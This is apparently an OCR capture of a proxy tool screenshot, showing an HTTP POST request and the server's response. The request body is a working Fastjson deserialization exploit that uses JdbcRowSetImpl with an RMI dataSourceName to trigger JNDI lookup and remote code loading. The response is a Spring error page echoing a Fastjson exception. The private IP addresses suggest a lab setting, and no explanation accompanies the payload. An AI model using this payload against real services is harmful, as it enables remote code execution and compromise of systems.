 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.80.141:8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.93 Safari/537.36
5 Sec-Purpose: prefetch;prerender
6 Purpose: prefetch
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1 Content-Type: application/json
2 Content-Length: 267
3
4 {
5 "axin":{
6 "@type":"java.lang.Class",
7 "val":"com.sun.rowset.JdbcRowSetImpl"
8 },
9 "is":{
20 "@type":"com.sun.rowset.JdbcRowSetImpl",
21 "dataSourceName":"rmi://192.168.80.141:1099/slgipa",
22 "autoCommit":true
23 }
24 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 424
5 Date: Fri, 08 Sep 2023 07:54:26 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as
a fallback.
</p>
<div id='created'>
Fri Sep 08 07:54:26 UTC 2023
</div>
<div>
There was an unexpected error (type=Bad Request, status=400).
</div>
<div>
JSON parse error: set property error, autoCommit; nested exception is
com.alibaba.fastjson.JSONException: set property error, autoCommit
</div>
</body>
</html>